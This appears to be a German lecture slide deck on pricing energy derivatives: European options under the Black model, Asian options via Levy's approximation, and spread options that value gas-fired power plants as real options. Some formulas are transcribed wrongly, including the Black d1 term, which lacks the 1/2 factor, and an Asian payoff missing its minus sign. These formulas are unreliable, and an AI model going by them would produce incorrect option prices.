Beispiel (I)





 $F_{T,T} < K$ 

 $F_{T,T} \geq K$ 



#### Europäische Optionen – Erklärung und Beispiel (II)

- Payoff **Call Option**   $P_T^{\mathcal{C}} = \max \bigl( F_{T,T} - K, 0 \bigr)$
- Payoff **Put Option:**   $P_T^P$  = max $(K - F_{T,T}, 0)$



- Meist geschrieben auf Futures / Forwards als Underlying
- **Verwendung** 
	- Hedging für Konsumenten und Produzenten
	- Spekulation



#### Bewertung von Europäischen Optionen – Black Modell

Dynamik der Preise von Forwards / Futures im Black Modell

$$
dF_{t,T}=F_{t,T}\sigma dW_t,
$$

- $\sigma$ : Volatilität der Forward / Futures Preise
- $-W_t \sim \mathcal{N}(0, t)$ : Brownsche Bewegung
- **-** Anwendung von etwas Finanzmathematik ergibt

$$
F_{t,T} = F_{0,T} e^{-1/2 \sigma^2 t + \sigma W_t} \sim Log \mathcal{N}(0,\sigma)
$$

Fairer Preis einer Europäischen Call Option zum Zeitpunkt (analytische Lösung)

$$
e^{-r(T-t)} \mathbb{E}_t \left[ \max(F_{t,T} - K, 0) \right] =
$$
  
\n
$$
e^{-r(T-t)} \mathbb{E}_t \left[ \max(F_{t,T} e^{-1/2\sigma^2 t + \sigma W_t} - K, 0) \right]
$$
  
\n
$$
= ... = e^{-r(T-t)} \left( F_{t,T} N(d_1) - K N(d_2) \right),
$$
  
\n
$$
d_1 = \frac{\ln\left(\frac{F_{t,T}}{K}\right) + \sigma^2 (T-t)}{\sigma \sqrt{T-t}}, \qquad d_2 = d_1 - \sigma \sqrt{T-t}
$$

#### **DEV**net

### Asiatische Optionen – Erklärung und Beispiel (I)

- **Bisher: Optionen geschrieben auf Futures / Forwards**
- Kann man Optionen direkt auf den Durchschnitt des Spot-Strompreises  $D_{T_n} = \frac{1}{n}$  $\frac{1}{n}\sum_{i=1}^n S_{T_i}$  schreiben?





#### Asiatische Optionen – Erklärung und Beispiel (II)

- Arithmetischer Durchschnitt des Spot-Strompreises:  $D_{T_n} = \frac{1}{n}$  $\frac{1}{n}\sum_{i=1}^n S_{T_i}$
- Payoff zum Zeitpunkt T (Call Option):  $P_{T_n} = \max (D_{T_n} K, 0)$



- **Verwendung** 
	- Hedging von Kraftwerken, welche Strom am Spotmarkt verkaufen
	- Überwiegend Spekulation



#### Bewertung von Asiatischen Optionen – Levy's Approximtion

- **Annahme:** Approximiere wahre Verteilung von arithmetischem Durchschnitt  $D_{T_n}$ mit einer Log-Normalverteilung, deren erste beide Momente übereinstimmen
- Da die Approximation  $\widetilde{D}_{T_n}$ den Erwartungswert (1.Moment)

$$
D_A := \mathbb{E}[\widetilde{D}_{T_n}] = \mathbb{E}[D_{T_n}] = \frac{1}{n} \sum_{i=1}^n F_{t,T_i}
$$

**•** haben muss, muss  $\widetilde{D}_{T_n}$ folgende Form haben

$$
\widetilde{D}_{T_n} = D_A e^{-1/2\beta^2 + \beta N} \quad \text{mit } N \sim \mathcal{N}(0,1) \Rightarrow \widetilde{D}_{T_n} \sim \mathcal{L}og \mathcal{N}\big(D_A, e^{\beta^2 - 1}\big)
$$

■ Folglich hat das 2. Moment von  $\widetilde{D}_{T_n}$ die Form

$$
\mathbb{E}\left[\widetilde{D}_{T_n}^{\ \ 2}\right] = D_A^{\ \ 2}\mathbb{E}\left[e^{-\beta^2 + 2\beta N}\right] = D_A^{\ \ 2}e^{\beta^2}
$$

■ Verwendung des Verschiebungssatzes  $Var[D_{T_n}] = \mathbb{E}\big[D_{T_n}^2\big] - \mathbb{E}\big[D_{T_n}\big]^2$  liefert die Bedingung

$$
\mathbb{E}\big[D_{T_n}^2\big] = Var\big[D_{T_n}\big] + D_A^2 = \mathbb{E}\big[\widetilde{D}_{T_n}^2\big] = D_A^2 e^{\beta^2}
$$

**Löst man nach**  $\beta$  **auf, erhält man** 

$$
\beta^2 = \ln\left(\frac{\mathbb{E}\big[D_{T_n}^2\big]}{D_A^2}\right) = \ln\left(1 + \frac{Var\big[D_{T_n}\big]}{D_A^2}\right)
$$

■ Nun kann der faire Preis  $e^{-r(T-t)}\mathbb{E}_{t}\bigl[\max(D_{T_{n}}-K,0)\bigr]$  ähnlich wie beim Black Modell gelöst werden



#### Kraftwerke als Realoptionen



- Vereinfachende Annahmen
	- Flexibles, gas-betriebenes Stromkraftwerk (CO2-Zertifikate nicht notwendig)
	- Gas- und Strom-Futures mit eintägiger Lieferung am Markt vollständig handelbar für kommendes Jahr
- **Ertrag heute (Tag**  $t$ **) an einem zukünftigem Tag T**

$$
\max(S_{t,T} - H * G_{t,T} - K, 0)
$$



#### Kraftwerke als Realoptionen – Spread Optionen



**Call Spread Option** Payoff zum Zeitpunkt  $T$ :  $P_T = \max (F_{T,T}^1 - F_{T,T}^2 - K, 0)$ **Fall 1**  $F_{T,T}^1 - F_{T,T}^2 > K$   $F_{T,T}^2 - F_{T,T}^1 \leq K$ **Fall 2**

**Put Spread Option** Payoff zum Zeitpunkt  $T$ :  $P_T = \max (K + F_{T,T}^2 - F_{T,T}^1, 0)$ **Fall 1**  $K + F_{T,T}^2 > F_{T,T}^1$   $K + F_{T,T}^2 \leq F_{T,T}^1$ **Fall 2**



#### Kraftwerke als Realoptionen – Bewertung von Spread Optionen

**- Payoff einer Call Spread Option** 

$$
P_T = \max(F_{T,T}^1 - F_{T,T}^2 - K, 0)
$$

Annahmen:

$$
-dF_{t,T}^i = F_{t,T}^i \sigma_i dW_t^i, \quad i = 1,2
$$
  
\n
$$
- \operatorname{cor}(W_t^1, W_t^2) = \rho
$$
  
\n
$$
\Rightarrow F_{t,T}^i \sim \operatorname{Log}(0, \sigma_i), \quad i = 1,2
$$
  
\n
$$
\Rightarrow F_{t,T}^2 + Ke^{-r(T-t)} \sim \operatorname{Log}N \text{ (approximativ für } K \ll F_{t,T}^2)
$$
  
\n
$$
\Rightarrow Z_t := \frac{F_{t,T}^1}{F_{t,T}^2 + Ke^{-r(T-t)}} \sim \operatorname{Log}N
$$

**Fairer Preis einer Call Spread Option** 

$$
e^{-r(T-t)} \mathbb{E}_t \left[ \max(F_{t,T}^1 - F_{t,T}^2 - K, 0) \right] =
$$
  

$$
e^{-r(T-t)} \mathbb{E}_t \left[ \left( F_{t,T}^2 + Ke^{-r(T-t)} \right) * \max(Z_t - 1, 0) \right] =
$$
  

$$
= \dots = e^{-r(T-t)} \left( F_{t,T}^1 N(d_1) - \left( F_{t,T}^2 + K \right) N(d_2) \right)
$$



#### Ausblick - Speicherkraftwerke

**Speicherkraftwerke** 



Quelle: www.fotocommunity.com Quelle: www.dena.de

**Gasspeicheranlagen** 

**-** Pumpspeicherkraftwerke





Quelle: www.vng-gasspeicher.de



#### Modell Implementierung

- Wie werden solche Modelle in der Praxis implementiert?
- Welche Software wird verwendet?
- In welcher IT-Umgebung wird gearbeitet und welche IT-Architektur liegt zugrunde?
- Coding: Wer implementiert und wer ist verantwortlich für den Code? Fachbereich oder IT?



#### Modell Implementierung - Beispiele

